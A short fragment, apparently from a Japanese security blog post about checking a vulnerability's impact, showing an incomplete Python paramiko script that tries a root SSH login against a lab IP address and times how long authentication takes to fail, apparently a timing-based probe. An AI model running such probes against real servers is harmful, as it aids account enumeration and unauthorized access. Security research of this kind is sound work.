 8
影響範囲を調べてみたくなった
001: #!/usr/bin/env python
002:
003: import time
004: import paramiko
005:
006: def login(username='root', password='A'*8, port=22):
007: ssh = paramiko.SSHClient()
008: ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
009:
010: s = time.time()
011: try:
012: ssh.connect(hostname='192.168.122.112',
013: port=port,
014: username=username,
015: password=password,
016: allow_agent=False,
017: )
018: except paramiko.AuthenticationException:
019: e = time.time()
 